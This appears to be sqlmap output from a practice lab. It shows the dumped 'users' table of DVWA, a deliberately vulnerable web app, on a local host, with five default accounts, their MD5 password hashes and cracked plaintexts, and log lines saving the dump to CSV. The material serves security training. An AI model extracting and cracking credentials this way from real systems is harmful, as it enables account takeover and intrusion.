 Database: dvwa
Table: users
[5 entries]
+---------+-----------------------------+---------+--------------------------------------------+-----------+------------+---------------------+--------------
+
| user_id | avatar                      | user    | password                                   | last_name | first_name | last_login          | failed_login
|
+---------+-----------------------------+---------+--------------------------------------------+-----------+------------+---------------------+--------------
+
| 1       | /hackable/users/admin.jpg   | admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2018-09-08 19:00:29 | 0
|
| 2       | /hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2018-09-08 19:00:29 | 0
|
| 3       | /hackable/users/1337.jpg    | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2018-09-08 19:00:29 | 0
|
| 4       | /hackable/users/pablo.jpg   | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2018-09-08 19:00:29 | 0
|
| 5       | /hackable/users/smithy.jpg  | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2018-09-08 19:00:29 | 0
|
+---------+-----------------------------+---------+--------------------------------------------+-----------+------------+---------------------+--------------
+
[22:58:23] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/192.168.0.103/dump/dvwa/users.csv'
[22:58:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.0.103'
[*] shutting down at 22:58:23